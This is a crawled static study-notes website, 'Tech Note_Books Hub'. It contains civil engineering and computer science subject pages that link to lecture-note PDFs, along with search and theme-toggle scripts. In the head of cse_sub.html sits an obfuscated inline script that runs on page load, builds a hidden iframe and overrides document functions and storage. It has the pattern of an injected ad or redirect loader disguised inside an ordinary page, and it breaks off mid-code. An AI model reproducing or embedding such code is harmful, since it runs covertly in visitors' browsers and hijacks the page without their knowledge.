                <li><strong>Subject Specific:</strong> Find books for Thermodynamics, Data Structures, Fluid Mechanics, Strength of Materials, and more.</li>
            </ul>
        </section>
    </main>

    <footer>
        <p>&copy; 2025 Tech Note_Books Hub. All rights reserved.</p>
    </footer>

    <script>
        // --- Theme Toggle JavaScript ---
        document.addEventListener('DOMContentLoaded', () => {
            const body = document.body;
            const themeToggle = document.getElementById('theme-toggle');

            // 1. Set initial theme based on localStorage or default to dark
            const currentTheme = localStorage.getItem('theme') || 'light';
            body.setAttribute('data-theme', currentTheme);
            
            // 2. Update icon to reflect the current theme
            themeToggle.querySelector('i').className = currentTheme === 'dark' ? 'fas fa-moon' : 'fas fa-sun';

            // 3. Function to toggle the theme on click
            themeToggle.addEventListener('click', () => {
                const isDark = body.getAttribute('data-theme') === 'dark';
                const newTheme = isDark ? 'light' : 'dark';
                
                // Update attribute and storage
                body.setAttribute('data-theme', newTheme);
                localStorage.setItem('theme', newTheme);
                
                // Update icon
                themeToggle.querySelector('i').className = newTheme === 'dark' ? 'fas fa-moon' : 'fas fa-sun';
            });
        });
        
        // --- Search/Filter JavaScript ---
        document.getElementById('searchInput').addEventListener('keyup', function() {
            const searchTerm = this.value.toLowerCase();
            const grid = document.getElementById('booksGrid');
            const cards = document.querySelectorAll('.subject-item-container');
            const noResults = document.getElementById('noResults');
            let foundCount = 0;

            cards.forEach(cardContainer => {
                // Get text from both the main title and the descriptive tag for searching
                const title = cardContainer.querySelector('.subject-name').textContent.toLowerCase();
                const tag = cardContainer.querySelector('.card-tag').textContent.toLowerCase();
                
                if (title.includes(searchTerm) || tag.includes(searchTerm)) {
                    cardContainer.style.display = 'flex'; // Keep the flex container visible
                    foundCount++;
                } else {
                    cardContainer.style.display = 'none';
                }
            });

            // Toggle the No Results message visibility
            if (foundCount === 0) {
                noResults.style.display = 'block';
                grid.style.display = 'grid'; // Keep grid structure for layout
            } else {
                noResults.style.display = 'none';
                grid.style.display = 'grid';
            }
        });
    </script>

</body>
</file>


<file: civil-subjects.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Civil Engineering Subjects</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display&family=Open+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <style>
    /* CSS Variables for easy theme management */
    :root {
      --primary-color: #2676c7;
      --primary-hover-color: #1a5a96;
      --background-color: #f7f7f9;
      --card-background: #ffffff;
      --text-color: #2c3e50;
      --subtle-text-color: #7f8c8d;
      --border-color: #e0e0e0;
      --card-accent-color: #4a90e2;
    }

    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: var(--background-color);
      color: var(--text-color);
      margin: 0;
      padding: 0;
    }

    .subject-container {
      max-width: 680px;
      margin: 40px auto;
      padding: 40px;
      background: var(--card-background);
      border-radius: 12px;
      box-shadow: 0 4px 15px rgba(44, 62, 80, 0.08);
    }

    h1 {
      text-align: center;
      margin-bottom: 35px;
      font-family: 'DM Serif Display', serif;
      font-size: 2.5em;
      color: var(--text-color);
    }

    .back-link {
      display: inline-block;
      margin-bottom: 25px;
      color: var(--subtle-text-color);
      text-decoration: none;
      font-size: 0.9em;
      font-weight: 500;
      transition: color 0.3s ease;
    }

    .back-link:hover {
      color: var(--primary-color);
    }

    /* --- Search Bar Styles --- */
    .search-container {
      position: relative;
      margin-bottom: 30px;
    }

    #search-box {
      width: 100%;
      padding: 12px 15px 12px 45px; /* Make space for icon */
      font-size: 1em;
      border-radius: 8px;
      border: 1px solid var(--border-color);
      box-sizing: border-box; /* Important for padding and width */
      transition: border-color 0.3s ease, box-shadow 0.3s ease;
    }
    #search-box:focus {
      outline: none;
      border-color: var(--primary-color);
      box-shadow: 0 0 0 3px rgba(74, 144, 226, 0.2);
    }
    
    .search-icon {
        position: absolute;
        left: 15px;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
        height: 18px;
        fill: var(--subtle-text-color);
    }

    /* --- Subject List Styles --- */
    #subject-list {
      padding: 0;
      list-style: none;
      margin: 0;
    }

    .subject-item {
      margin-bottom: 12px;
      background: var(--card-background);
      border-radius: 8px;
      border: 1px solid var(--border-color);
      border-left: 5px solid var(--card-accent-color);
      transition: transform 0.2s ease-out, box-shadow 0.2s ease-out;
    }
    .subject-item:hover {
        transform: translateY(-3px);
        box-shadow: 0 5px 12px rgba(44, 62, 80, 0.12);
    }
    
    .subject-item a {
      display: flex;
      align-items: center;
      padding: 18px 20px;
      text-decoration: none;
      color: var(--text-color);
    }

    .subject-code {
      font-weight: 600;
      color: var(--primary-color);
      margin-right: 15px;
      min-width: 80px; /* Aligns the names */
    }
    
    .subject-name {
      font-weight: 500;
      flex-grow: 1; /* Takes up remaining space */
    }
    
    .subject-item a:hover .subject-name {
      color: var(--primary-hover-color);
    }

    #no-results {
        text-align: center;
        padding: 20px;
        color: var(--subtle-text-color);
        display: none; /* Hidden by default */
    }

  </style>
</head>
<body>

  <div class="subject-container">
    <a href="index.html" class="back-link">&larr; Back to Departments</a>
    <h1>Civil Engineering Subjects</h1>

    <div class="search-container">
      <svg class="search-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>
      <input type="search" id="search-box" placeholder="Search by name or code (e.g., 'Surveying' or 'CE205')...">
    </div>

    <ul id="subject-list">
      <li class="subject-item">
        <a href="https://www.vssut.ac.in/lecture_notes/lecture1423904717.pdf" target="_blank">
          <span class="subject-code">CE101</span>
          <span class="subject-name">Engineering Mechanics</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/building-materials-pdf-handwritten-notes-by-jaspal-sir-building-materials-and-construction/" target="_blank">
          <span class="subject-code">CE102</span>
          <span class="subject-name">Building Materials and Construction</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://www.dpgpolytechnic.com/downloads/files/n5c4588acd4d76.pdf" target="_blank">
          <span class="subject-code">CE201</span>
          <span class="subject-name">Mechanics of Solids-I (Strength of Materials)</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/fluid-mechanics-notes-pdf-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE203</span>
          <span class="subject-name">Mechanics of Fluids-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://srinix.org/lecture_notes/survey_Eng.pdf" target="_blank">
          <span class="subject-code">CE205</span>
          <span class="subject-name">Surveying-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://newtondesk.com/geotechnical-engineering-handwritten-study-notes/" target="_blank">
          <span class="subject-code">CE207</span>
          <span class="subject-name">Geotechnical Engineering-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE209</span>
          <span class="subject-name">Concrete Technology</span>
        </a>
      </li>
       <li class="subject-item">
        <a href="https://www.dpgpolytechnic.com/downloads/files/n5c4588acd4d76.pdf" target="_blank">
          <span class="subject-code">CE202</span>
          <span class="subject-name">Mechanics of Solids-II (Strength of Materials)</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/fluid-mechanics-notes-pdf-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE204</span>
          <span class="subject-name">Mechanics of Fluids-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://srinix.org/lecture_notes/survey_Eng.pdf" target="_blank">
          <span class="subject-code">CE206</span>
          <span class="subject-name">Surveying-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://newtondesk.com/geotechnical-engineering-handwritten-study-notes/" target="_blank">
          <span class="subject-code">CE208</span>
          <span class="subject-name">Geotechnical Engineering-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE210</span>
          <span class="subject-name">Environmental Engineering-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE301</span>
          <span class="subject-name">Environmental Engineering-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/pdf-structure-analysis-notes-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE303</span>
          <span class="subject-name">Structural Analysis-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE305</span>
          <span class="subject-name">Concrete Structures-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE307</span>
          <span class="subject-name">Steel Structures-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/pdf-hydraulic-machines-notes-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE309</span>
          <span class="subject-name">Hydraulic Machinery</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://www.dpgpolytechnic.com/downloads/files/n5c4588acd4d76.pdf" target="_blank">
          <span class="subject-code">CE311</span>
          <span class="subject-name">Advanced Strength of Materials</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/pdf-structure-analysis-notes-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE302</span>
          <span class="subject-name">Structural Analysis-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE304</span>
          <span class="subject-name">Transportation Engineering-I</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE306</span>
          <span class="subject-name">Concrete Structures-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE308</span>
          <span class="subject-name">Steel Structures-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE310</span>
          <span class="subject-name">Water Resources Engineering</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/pdf-structure-analysis-notes-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE401</span>
          <span class="subject-name">Matrix Methods of Structural Analysis</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE403</span>
          <span class="subject-name">Transportation Engineering-II</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://esenotes.com/pdf-hydraulic-machines-notes-by-jaspal-sir/" target="_blank">
          <span class="subject-code">CE405</span>
          <span class="subject-name">Irrigation and Hydraulic Structures</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE402</span>
          <span class="subject-name">Prestressed Concrete Structures</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#" target="_blank">
          <span class="subject-code">CE498</span>
          <span class="subject-name">Project Work</span>
        </a>
      </li>
      <li id="no-results" style="display: none;">No subjects found.</li>
    </ul>
  </div>

  <script>
    // --- JavaScript for Live Search Functionality ---

    document.getElementById('search-box').addEventListener('keyup', function() {
      // 1. Get user input and convert to lowercase for case-insensitive search
      let filter = this.value.toLowerCase();
      
      // 2. Get all the subject list items
      let subjectList = document.getElementById('subject-list');
      let items = subjectList.getElementsByClassName('subject-item');
      
      // 3. Get the 'no results' message element
      let noResults = document.getElementById('no-results');
      
      let visibleItemsCount = 0;

      // 4. Loop through all the subject items
      for (let i = 0; i < items.length; i++) {
        let a = items[i].getElementsByTagName('a')[0];
        // Get the full text content of the link (code + name)
        let textValue = a.textContent || a.innerText;

        // 5. Check if the item's text includes the filter text
        if (textValue.toLowerCase().indexOf(filter) > -1) {
          items[i].style.display = ""; // Show the item
          visibleItemsCount++;
        } else {
          items[i].style.display = "none"; // Hide the item
        }
      }
      
      // 6. Show or hide the 'no results' message based on the count
      if (visibleItemsCount === 0) {
        noResults.style.display = "block";
      } else {
        noResults.style.display = "none";
      }
    });
  </script>

</body>
</html>
</file>

<file: cse_sub.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Computer Science Subjects</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display&family=Open+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <style>
    /* CSS Variables for easy theme management */
    :root {
      --primary-color: #2676c7;
      --primary-hover-color: #1a5a96;
      --background-color: #f7f7f9;
      --card-background: #ffffff;
      --text-color: #2c3e50;
      --subtle-text-color: #7f8c8d;
      --border-color: #e0e0e0;
      --card-accent-color: #4a90e2;
    }

    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: var(--background-color);
      color: var(--text-color);
      margin: 0;
      padding: 0;
    }

    .subject-container {
      max-width: 680px;
      margin: 40px auto;
      padding: 40px;
      background: var(--card-background);
      border-radius: 12px;
      box-shadow: 0 4px 15px rgba(44, 62, 80, 0.08);
    }

    h1 {
      text-align: center;
      margin-bottom: 35px;
      font-family: 'DM Serif Display', serif;
      font-size: 2.5em;
      color: var(--text-color);
    }

    .back-link {
      display: inline-block;
      margin-bottom: 25px;
      color: var(--subtle-text-color);
      text-decoration: none;
      font-size: 0.9em;
      font-weight: 500;
      transition: color 0.3s ease;
    }

    .back-link:hover {
      color: var(--primary-color);
    }

    /* --- Search Bar Styles --- */
    .search-container {
      position: relative;
      margin-bottom: 30px;
    }

    #search-box {
      width: 100%;
      padding: 12px 15px 12px 45px; /* Make space for icon */
      font-size: 1em;
      border-radius: 8px;
      border: 1px solid var(--border-color);
      box-sizing: border-box; /* Important for padding and width */
      transition: border-color 0.3s ease, box-shadow 0.3s ease;
    }
    #search-box:focus {
      outline: none;
      border-color: var(--primary-color);
      box-shadow: 0 0 0 3px rgba(74, 144, 226, 0.2);
    }
    
    .search-icon {
        position: absolute;
        left: 15px;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
        height: 18px;
        fill: var(--subtle-text-color);
    }

    /* --- Subject List Styles --- */
    #subject-list {
      padding: 0;
      list-style: none;
      margin: 0;
    }

    .subject-item {
      margin-bottom: 12px;
      background: var(--card-background);
      border-radius: 8px;
      border: 1px solid var(--border-color);
      border-left: 5px solid var(--card-accent-color);
      transition: transform 0.2s ease-out, box-shadow 0.2s ease-out;
    }
    .subject-item:hover {
        transform: translateY(-3px);
        box-shadow: 0 5px 12px rgba(44, 62, 80, 0.12);
    }
    
    .subject-item a {
      display: flex;
      align-items: center;
      padding: 18px 20px;
      text-decoration: none;
      color: var(--text-color);
    }

    .subject-code {
      font-weight: 600;
      color: var(--primary-color);
      margin-right: 15px;
      min-width: 80px; /* Aligns the names */
    }
    
    .subject-name {
      font-weight: 500;
      flex-grow: 1; /* Takes up remaining space */
    }
    
    .subject-item a:hover .subject-name {
      color: var(--primary-hover-color);
    }

    #no-results {
        text-align: center;
        padding: 20px;
        color: var(--subtle-text-color);
        display: none; /* Hidden by default */
    }

  </style>
  <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return 